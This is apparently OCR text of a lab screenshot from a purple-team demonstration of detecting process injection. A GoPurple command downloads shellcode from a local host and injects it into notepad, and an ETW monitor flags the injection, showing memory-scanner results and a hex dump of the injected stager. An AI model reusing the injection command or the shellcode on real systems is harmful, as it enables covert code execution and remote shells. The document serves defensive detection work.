 9:52 AM
8/12/2021
15
Command Prompt
C:\Users\Damon\Downloads\GoPurple-master\GoPurple-master>GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9
File Actions Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (4)
LocalTime Process Inj-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
8/12/2021 8:56:34 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:531millise... C:\Windows
8/12/2021 8:56:33 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found!
8/12/2021 8:56:30 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implanteds
8/12/2021 8:54:06 AM GoPurple:3236 Injection 192.168.56.1:8000 Terminated [ImplantedPE:4][Implanteds
Memory Scanner Result Details & Injection Information by ETW Charts
New Processes events: 314 (22%) Terminated Processes: 1 (0%)
Injection events: 1039 (74%) Suspended Processes: 0 (0%)
TCP Send events: 58 (4%) Detection Medium: 0 (0%)
All Real-time events: 1393 (100%) Detection High: 4 (0%)
Properties => notepad:4684 [Injection] ,LogTime:[8/12/2021 8:56:34 ...
Time: 8/12/2021 8:56:34 AM
Process: notepad:4684
Injection-Type: Injection
TCPSend: 192.168.56.1:4444
Status: Scanned & Found! (by hollowshunter)
MemoryScanner PE-sieve Result:
[ImplantedPE:4][Implantedshc:1][Replaced:0]
MemoryScanner HollowsHunter Result:
[suspicious:1,>>Detected:4684[scanin:531milliseconds]
Description: C:\Windows\System32\notepad.exe Injected by
=> Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u
http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
ETW Event Message: [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4684 TID(1192) Injected by Process
Exited (PID:5792)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [8/12/2021 8:56:25 AM] PID: (4684)(notepad)
1192::0x238b0ff0000:7052:5792[Injected by GoPurple.exe:5792]
OK
notepad.exe (4684) (0x238b0ff0000 - 0x238b0ff1000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 4d 31 c9 48 8b 72 50 48 0f b7 4a 4a 48 31 c0  M1.H.rPH..JJH1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 48 8b 52 20 41 51 8b 42 3c 48 01 d0 66 81 78 RH.R AQ.B<H..f.x
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 .....r.........H
00000060 85 c0 74 67 48 01 d0 44 8b 40 20 8b 48 18 50 49 ..tgH..D.@ .H.PI
00000070 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 ...VH..A.4.H..M1
00000080 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 .H1..A...A..8.u.
00000090 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 L.L$.E9.u.XD.@$I
Process Hacker [DESKTOP-RE7HTG
Hacker View Tools Users Help
Refresh Options
Processes Services Network Disk
Name PID
smss.exe 320
Memory Com... 1284
Interrupts
Registry 92
csrss.exe 424
wininit.exe 496
csrss.exe 512
winlogon.exe 588
fontdrvhost.exe 760
dwm.exe 948
explorer.exe 2548
SecurityHealthSy... 4168
OneDrive.exe 4164
cmd.exe 3580
conhost.exe 3144
cmd.exe 4208
conhost.exe 6432
ETWPM2Monitor... 7148
notepad.exe 4684
ProcessHacker.exe 5432
cmd.exe 3204
conhost.exe 4704
CPU Usage: 11.91% Physical memory: